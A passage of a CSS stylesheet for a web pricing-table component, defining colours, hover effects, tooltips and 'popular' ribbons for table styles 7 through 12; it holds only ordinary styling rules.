  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style7 .price-style7 .top .cl-header h4 {
  background: #26a69a;
}
.clpricing-table .price-table.style7 .price-style7 .top .dolar {
  color: #26a69a;
  background: #ffffff;
  border: 5px solid #ffffff;
}
.clpricing-table .price-table.style7 .price-style7 .btn-table {
  border: 2px solid #26a69a !important;
}
.clpricing-table .price-table.style7 .price-style7 .btn-table:before {
  background: #26a69a !important;
}
.clpricing-table .price-table.style7 .price-style2 .top .cl-header h4 {
  background: #f9a825;
}
.clpricing-table .price-table.style7 .price-style2 .top .dolar {
  color: #f9a825;
  background: #ffffff;
  border: 5px solid #ffffff;
}
.clpricing-table .price-table.style7 .price-style2 .btn-table {
  border: 2px solid #f9a825 !important;
}
.clpricing-table .price-table.style7 .price-style2 .btn-table:before {
  background: #f9a825 !important;
}
.clpricing-table .price-table.style7 .price-3 .top .cl-header h4 {
  background: #9c56b8;
}
.clpricing-table .price-table.style7 .price-3 .top .dolar {
  color: #9c56b8;
  background: #ffffff;
  border: 5px solid #ffffff;
}
.clpricing-table .price-table.style7 .price-3 .btn-table {
  border: 2px solid #9c56b8 !important;
}
.clpricing-table .price-table.style7 .price-3 .btn-table:before {
  background: #9c56b8 !important;
}
.clpricing-table .price-table.style8 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 18px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap {
  border-radius: 0;
  padding-bottom: 40px;
  position: relative;
  overflow: hidden;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap:hover .btn-table {
  -webkit-transform: scale(1.03) !important;
  transform: scale(1.03) !important;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top {
  padding: 47px 0 22px;
  text-align: center;
  position: relative;
  overflow: hidden;
  color: #ffffff;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top h3 {
  margin: 18px 0 14px;
  font-size: 20px;
  font-weight: 600;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top h3 small {
  font-size: 20px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top .cl-subheader .short-desc {
  padding: 10px 15px;
  text-transform: none !important;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top .cl-subheader h5,
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top .cl-subheader h6 {
  font-weight: 600 !important;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom {
  padding-top: 42px;
  background: #5c5c5c;
  padding-bottom: 50px;
  /* Tooltip container */

}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .inner {
  margin: 0 auto;
  padding: 0 20px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom li {
  text-align: center;
  font-weight: normal;
  font-size: 15px;
  margin-bottom: 18px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 10px;
  margin-right: 10px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -70px;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 10px;
  visibility: hidden;
  width: 114px;
  z-index: 1;
  line-height: 18px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .btn-table {
  color: #ffffff;
  display: block;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  cursor: pointer;
  border-radius: 30px;
  font-weight: 600;
  margin: 56px auto 0;
  padding: 0px 30px;
  max-width: 150px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  height: 48px;
  line-height: 48px;
}
.clpricing-table .price-table.style8 .cl-pricetable-wrap .bottom .btn-table:before {
  border-radius: 8px;
}
.clpricing-table .price-table.style8 .price-1 {
  background: #5c5c5c;
  border-bottom: 4px solid #00a185;
}
.clpricing-table .price-table.style8 .price-1 .top {
  background: #00a185;
}
.clpricing-table .price-table.style8 .price-1 .btn-table {
  background: #00a185;
}
.clpricing-table .price-table.style8 .price-style2 {
  background: #5c5c5c;
  border-bottom: 4px solid #e87e03;
}
.clpricing-table .price-table.style8 .price-style2 .top {
  background: #e87e03;
}
.clpricing-table .price-table.style8 .price-style2 .btn-table {
  background: #e87e03;
}
.clpricing-table .price-table.style8 .price-3 {
  background: #5c5c5c;
  border-bottom: 4px solid #9c56b8;
}
.clpricing-table .price-table.style8 .price-3 .top {
  background: #9c56b8;
}
.clpricing-table .price-table.style8 .price-3 .btn-table {
  background: #9c56b8;
}
.clpricing-table .price-table.style9 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 18px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap {
  border-radius: 0;
  box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.5);
  border-bottom: 3px solid #f2f2f2;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top {
  padding: 0 0 22px;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .cl-header h3 {
  padding: 20px 15px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .cl-subheader {
  padding: 20px 10px 0;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .cl-subheader h3 {
  padding: 12px 0 5px 0;
  display: inline-block;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .cl-subheader h3 .dolar {
  bottom: 13px;
  font-size: 36px;
  font-weight: 400;
  position: relative;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .cl-subheader h3 small {
  font-size: 20px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top h5 {
  font-size: 18px;
  font-weight: 600;
  text-transform: lowercase;
  display: inline-block;
  margin-bottom: 10px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top h6 {
  font-weight: 500 !important;
  padding-top: 0px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .cl-subheader .short-desc {
  font-size: 18px;
  font-weight: 400;
  line-height: 20px;
  padding-bottom: 20px;
  padding-top: 8px;
  text-transform: initial;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -46px;
  padding: 28px 34px 1px;
  position: absolute;
  text-transform: lowercase;
  top: -15px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .top .btn-table {
  border: 2px solid #ffffff;
  border-radius: 30px;
  color: #ffffff;
  display: block;
  font-size: 15px;
  height: 48px;
  line-height: 48px;
  font-weight: 600;
  margin: 0 auto;
  padding: 0px 30px;
  width: 150px;
  transition: all .3s;
  border: none;
  text-transform: uppercase;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom {
  padding-top: 20px;
  padding-bottom: 10px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom ul {
  list-style: outside none none;
  margin: 0 25px;
  padding: 0 0 30px;
  text-align: center;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom ul li {
  font-size: 15px;
  color: #666666;
  border: 1px dotted #e6e6e6;
  padding: 10px;
  border-bottom: 0;
  font-weight: 400;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom ul li:last-child {
  border: 1px dotted  #e6e6e6;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom ul li .fa {
  bottom: 2px;
  color: #26a69a;
  left: 3px;
  position: relative;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 0px;
  margin-right: 10px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style9 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style9 .price-1 .top {
  background: #26a69a;
  color: #ffffff;
}
.clpricing-table .price-table.style9 .price-1 .top .cl-header h4 {
  background: #009688;
}
.clpricing-table .price-table.style9 .price-1 .bottom .feature_icon {
  color: #009688 !important;
}
.clpricing-table .price-table.style9 .price-style2 .top {
  background: #fbc02d;
  color: #ffffff;
}
.clpricing-table .price-table.style9 .price-style2 .top .cl-header h4 {
  background: #f9a825;
}
.clpricing-table .price-table.style9 .price-style2 .bottom .feature_icon {
  color: #f9a825 !important;
}
.clpricing-table .price-table.style9 .price-3 .top {
  background: #ae68ca;
  color: #ffffff;
}
.clpricing-table .price-table.style9 .price-3 .top .cl-header h4 {
  background: #9c56b8;
}
.clpricing-table .price-table.style9 .price-3 .bottom .feature_icon {
  color: #9c56b8 !important;
}
.clpricing-table .price-table.style10 {
  margin-bottom: 45px;
}
.clpricing-table .price-table.style10 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style10 .price-des {
  margin-bottom: 40px;
}
.clpricing-table .price-table.style10 .cl-col-lg-4 {
  padding: 0;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style10 .cl-col-lg-4 {
    padding: 0 10px;
  }
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap {
  text-align: center;
  color: #333333;
  margin-bottom: 0px;
  margin-right: 0;
  position: relative;
  border-radius: 0;
  transition: all 0.4s ease-in-out 0s;
  width: 100%;
  margin: 0px;
  background-color: #232f39;
  padding-bottom: 40px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-left: 15px;
  padding-right: 15px;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .top {
  padding: 25px 10px;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style10 .cl-pricetable-wrap .top .cl-header {
    display: block;
  }
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .top .cl-header h4 {
  border-radius: 2px 2px 0 0;
  font-size: 30px;
  font-weight: normal;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .top .cl-header h5 {
  opacity: .8;
  margin-top: 10px;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured ul {
  text-align: center;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured ul li {
  font-size: 17px;
  font-weight: 400;
  line-height: 24px;
  padding: 8px 0;
  border-bottom: none;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured .feature_icon {
  margin-left: 0px;
  margin-right: 10px;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .featured .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .bottom .dolar {
  font: 700 35px/74px Georgia, serif;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .bottom .btn-table {
  border-radius: 5px;
  display: block;
  font-size: 16px;
  font-weight: 600;
  margin: 0 auto;
  padding: 8px 0;
  text-transform: uppercase;
  max-width: 150px;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap .bottom .btn-table:before {
  background: #ffffff;
  border-radius: 0 !important;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap:hover {
  border-radius: 20px;
  box-shadow: 0 20px 50px 0 rgba(54, 54, 54, 0.3);
  margin-bottom: 0;
  margin-top: 0;
  padding-top: 40px;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap:hover h4,
.clpricing-table .price-table.style10 .cl-pricetable-wrap:hover h5,
.clpricing-table .price-table.style10 .cl-pricetable-wrap:hover .fa {
  color: #fff !important;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap.popular_plan {
  border-radius: 20px;
  box-shadow: 0 20px 50px 0 rgba(54, 54, 54, 0.3);
  margin-bottom: 0;
  margin-top: 0;
  padding-top: 40px;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
  overflow: hidden;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap.popular_plan h4,
.clpricing-table .price-table.style10 .cl-pricetable-wrap.popular_plan h5,
.clpricing-table .price-table.style10 .cl-pricetable-wrap.popular_plan .fa {
  color: #fff !important;
}
.clpricing-table .price-table.style10 .cl-pricetable-wrap.popular_plan .top .popular {
  background: #ffffff none repeat scroll 0 0;
  color: #d32f2f;
  font-size: 14px;
  left: -39px;
  padding: 4px 10px;
  position: absolute;
  text-transform: lowercase;
  top: 19px;
  transform: rotate(-54deg);
  width: 130px;
  font-weight: 500;
}
.clpricing-table .price-table.style10 .price-1 {
  border-bottom: 7px solid #bfc946;
}
.clpricing-table .price-table.style10 .price-1 .top {
  color: #bfc946;
}
.clpricing-table .price-table.style10 .price-1 .top h3,
.clpricing-table .price-table.style10 .price-1 .top h4,
.clpricing-table .price-table.style10 .price-1 .top h5 {
  color: #bfc946;
}
.clpricing-table .price-table.style10 .price-1 .featured {
  color: #ffffff;
}
.clpricing-table .price-table.style10 .price-1 .featured .fa {
  color: #bfc946;
}
.clpricing-table .price-table.style10 .price-1 .bottom {
  color: #ffffff;
}
.clpricing-table .price-table.style10 .price-1 .bottom .btn-table {
  border: 2px solid #bfc946;
  color: #ffffff;
}
.clpricing-table .price-table.style10 .price-1 .bottom .btn-table:hover {
  color: #bfc946 !important;
}
.clpricing-table .price-table.style10 .price-1:hover {
  background: #bfc946;
}
.clpricing-table .price-table.style10 .price-1:hover .btn-table {
  border: 2px solid #ffffff;
}
.clpricing-table .price-table.style10 .popular_plan {
  border-bottom: 7px solid #36cccb;
  background: #36cccb;
}
.clpricing-table .price-table.style10 .popular_plan .top {
  color: #36cccb;
}
.clpricing-table .price-table.style10 .popular_plan .top h3,
.clpricing-table .price-table.style10 .popular_plan .top h4,
.clpricing-table .price-table.style10 .popular_plan .top h5 {
  color: #36cccb;
}
.clpricing-table .price-table.style10 .popular_plan .featured {
  color: #ffffff;
}
.clpricing-table .price-table.style10 .popular_plan .featured .fa {
  color: #36cccb;
}
.clpricing-table .price-table.style10 .popular_plan .bottom {
  color: #ffffff;
}
.clpricing-table .price-table.style10 .popular_plan .bottom .btn-table {
  border: 2px solid #ffffff;
  color: #ffffff;
}
.clpricing-table .price-table.style10 .popular_plan .bottom .btn-table:hover {
  color: #36cccb !important;
}
.clpricing-table .price-table.style10 .popular_plan:hover {
  background: #36cccb;
}
.clpricing-table .price-table.style10 .popular_plan:hover .btn-table {
  border: 2px solid #ffffff;
}
.clpricing-table .price-table.style10 .price-3 {
  border-bottom: 7px solid #d17f06;
}
.clpricing-table .price-table.style10 .price-3 .top {
  color: #d17f06;
}
.clpricing-table .price-table.style10 .price-3 .top h3,
.clpricing-table .price-table.style10 .price-3 .top h4,
.clpricing-table .price-table.style10 .price-3 .top h5 {
  color: #d17f06;
}
.clpricing-table .price-table.style10 .price-3 .featured {
  color: #ffffff;
}
.clpricing-table .price-table.style10 .price-3 .featured .fa {
  color: #d17f06;
}
.clpricing-table .price-table.style10 .price-3 .bottom {
  color: #ffffff;
}
.clpricing-table .price-table.style10 .price-3 .bottom .btn-table {
  border: 2px solid #d17f06;
  color: #ffffff;
}
.clpricing-table .price-table.style10 .price-3 .bottom .btn-table:hover {
  color: #d17f06 !important;
}
.clpricing-table .price-table.style10 .price-3:hover {
  background: #d17f06;
}
.clpricing-table .price-table.style10 .price-3:hover .btn-table {
  border: 2px solid #ffffff;
}
.clpricing-table .price-table.style10 .price-style10 {
  border-radius: 20px !important;
}
.clpricing-table .price-table.style10 .category30 {
  border-radius: 20px !important;
}
.clpricing-table .price-table.style11 {
  margin-bottom: 45px;
}
.clpricing-table .price-table.style11 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style11 .price-des {
  margin-bottom: 40px;
}
.clpricing-table .price-table.style11 .cl-col-lg-4 {
  padding: 0;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap {
  text-align: center;
  color: #333333;
  margin-bottom: 0px;
  margin-right: 0;
  position: relative;
  transition: all 0.4s ease-in-out 0s;
  width: 100%;
  margin: 0px;
  padding: 15px;
  margin-top: 20px;
  margin-bottom: 20px;
  border-radius: 20px;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .inner-box {
  border-radius: 10px;
  padding: 20px 5px;
  transition: all 0.4s ease-in-out 0s;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .inner-box:hover {
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .top {
  padding: 0 10px 20px;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style11 .cl-pricetable-wrap .top .cl-header {
    display: block;
  }
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .top .cl-header h4 {
  border-radius: 2px 2px 0 0;
  font-size: 22px;
  font-weight: normal;
}
@media screen and (max-width: 767px) {
  .clpricing-table .price-table.style11 .cl-pricetable-wrap .top .cl-header h4 {
    font-size: 20px;
  }
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .top .cl-header h5 {
  opacity: .8;
  margin-top: 10px;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured ul {
  text-align: center;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured ul li {
  font-size: 15px;
  font-weight: 400;
  line-height: 22px;
  padding: 4px 0;
  border-bottom: none;
  color: #ffffff;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured .feature_icon {
  margin-left: 0px;
  margin-right: 0px;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .featured .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .bottom .dolar {
  font: 700 35px/74px Georgia, serif;
  color: #ffffff;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .bottom .btn-table {
  border-radius: 5px;
  display: block;
  font-size: 16px;
  font-weight: 600;
  margin: 0 auto;
  padding: 8px 0;
  text-transform: uppercase;
  max-width: 150px;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap .bottom .btn-table:before {
  background: #d32f2f;
  border-radius: 0 !important;
}
@media screen and (max-width: 767px) {
  .clpricing-table .price-table.style11 .cl-pricetable-wrap .bottom .btn-table {
    width: auto;
  }
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap:hover {
  border-radius: 20px;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap:hover h4,
.clpricing-table .price-table.style11 .cl-pricetable-wrap:hover h5,
.clpricing-table .price-table.style11 .cl-pricetable-wrap:hover .fa {
  color: #fff !important;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap.popular_plan {
  margin-bottom: 0;
  margin-top: 0;
  padding-top: 35px;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
  overflow: hidden;
  padding-bottom: 35px;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap.popular_plan .inner-box {
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap.popular_plan h4,
.clpricing-table .price-table.style11 .cl-pricetable-wrap.popular_plan h5,
.clpricing-table .price-table.style11 .cl-pricetable-wrap.popular_plan .fa {
  color: #fff !important;
}
.clpricing-table .price-table.style11 .cl-pricetable-wrap.popular_plan .top .popular {
  background: #ffffff none repeat scroll 0 0;
  color: #d32f2f;
  font-size: 14px;
  left: -39px;
  padding: 4px 10px;
  position: absolute;
  text-transform: lowercase;
  top: 19px;
  transform: rotate(-54deg);
  width: 130px;
  font-weight: 500;
}
.clpricing-table .price-table.style11 .price-1 {
  background: #bfc946;
}
.clpricing-table .price-table.style11 .price-1:hover .inner-box {
  background: #232f39;
  border: 1px solid #232f39;
}
.clpricing-table .price-table.style11 .price-1:hover .btn-table {
  border: 2px solid #9ea72f !important;
}
.clpricing-table .price-table.style11 .price-1 .inner-box {
  border: 1px solid #009688;
}
.clpricing-table .price-table.style11 .price-1 .btn-table {
  border: 2px solid #ffffff !important;
  color: #ffffff;
  transition: all .7s;
}
.clpricing-table .price-table.style11 .price-1 .btn-table:before {
  background: #9ea72f !important;
}
.clpricing-table .price-table.style11 .price-style2 {
  background: #36cccb;
}
.clpricing-table .price-table.style11 .price-style2:hover .inner-box {
  background: #232f39;
  border: 1px solid #232f39;
}
.clpricing-table .price-table.style11 .price-style2:hover .btn-table {
  border: 2px solid #36cccb !important;
}
.clpricing-table .price-table.style11 .price-style2 .inner-box {
  background: #232f39;
  border: 1px solid #232f39;
}
.clpricing-table .price-table.style11 .price-style2 .btn-table {
  border: 2px solid #ffffff !important;
  color: #ffffff;
  transition: all .7s;
}
.clpricing-table .price-table.style11 .price-style2 .btn-table:before {
  background: #36cccb !important;
}
.clpricing-table .price-table.style11 .price-3 {
  background: #009688;
}
.clpricing-table .price-table.style11 .price-3:hover .inner-box {
  background: #232f39;
  border: 1px solid #232f39;
}
.clpricing-table .price-table.style11 .price-3:hover .btn-table {
  border: 2px solid #009688 !important;
}
.clpricing-table .price-table.style11 .price-3 .inner-box {
  border: 1px solid #6fc7b3;
}
.clpricing-table .price-table.style11 .price-3 .btn-table {
  border: 2px solid #ffffff !important;
  color: #ffffff;
  transition: all .7s;
}
.clpricing-table .price-table.style11 .price-3 .btn-table:before {
  background: #009688 !important;
}
.clpricing-table .price-table.style11 .category28 {
  border-radius: 20px !important;
}
.clpricing-table .price-table.style11 .category30 {
  border-radius: 20px !important;
}
.clpricing-table .price-table.style12 {
  margin-bottom: 45px;
}
.clpricing-table .price-table.style12 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style12 .price-des {
  margin-bottom: 40px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap {
  text-align: center;
  color: #333333;
  margin-bottom: 0px;
  margin-right: 0;
  position: relative;
  transition: all 0.4s ease-in-out 0s;
  width: 100%;
  margin: 0px;
  padding: 30px 15px;
  margin-top: 20px;
  margin-bottom: 20px;
  border-radius: 20px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .inner-box {
  border-radius: 10px;
  padding: 20px 5px;
  transition: all 0.4s ease-in-out 0s;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .inner-box:hover {
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
  margin-top: -10px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .top {
  padding: 0 10px 20px;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style12 .cl-pricetable-wrap .top .cl-header {
    display: block;
  }
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .top .cl-header h4 {
  border-radius: 2px 2px 0 0;
  font-size: 22px;
  text-transform: uppercase;
  line-height: 26px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .top .cl-header h5 {
  opacity: .8;
  margin-top: 10px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured ul {
  text-align: center;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured ul li {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  padding: 4px 0;
  border-bottom: none;
  color: #ffffff;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured .feature_icon {
  margin-left: 0px;
  margin-right: 0px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .featured .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .bottom .dolar {
  font: 700 35px/74px Georgia, serif;
  color: #ffffff;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .bottom .btn-table {
  border-radius: 5px;
  display: block;
  font-size: 16px;
  font-weight: 600;
  margin: 0 auto;
  padding: 8px 0;
  text-transform: uppercase;
  max-width: 150px;
  color: #ffffff;
  border: 2px solid #ffffff;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap .bottom .btn-table:before {
  background: #d32f2f;
  border-radius: 0 !important;
}
@media screen and (max-width: 767px) {
  .clpricing-table .price-table.style12 .cl-pricetable-wrap .bottom .btn-table {
    width: auto;
  }
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap:hover {
  border-radius: 20px;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap:hover h4,
.clpricing-table .price-table.style12 .cl-pricetable-wrap:hover h5,
.clpricing-table .price-table.style12 .cl-pricetable-wrap:hover .fa {
  color: #fff !important;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap.popular_plan {
  margin-bottom: 0;
  margin-top: 0;
  padding-top: 35px;
  transition: all 0.2s ease-in-out 0s;
  z-index: 1;
  overflow: hidden;
  padding-bottom: 35px;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap.popular_plan .inner-box {
  box-shadow: 0 8px 19px 0 rgba(54, 54, 54, 0.5);
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap.popular_plan h4,
.clpricing-table .price-table.style12 .cl-pricetable-wrap.popular_plan h5,
.clpricing-table .price-table.style12 .cl-pricetable-wrap.popular_plan .fa {
  color: #fff !important;
}
.clpricing-table .price-table.style12 .cl-pricetable-wrap.popular_plan .top .popular {
  background: #ffffff;
  color: #d32f2f;
  font-size: 14px;
  font-weight: 500;
  padding: 4px 10px;
  position: absolute;
  right: -34px;
  text-transform: lowercase;
  top: 16px;
  transform: rotate(45deg);
  width: 130px;
}
.clpricing-table .price-table.style12 .price-1 {
  background: #bfc946;
}
.clpricing-table .price-table.style12 .price-1 .inner-box:hover {
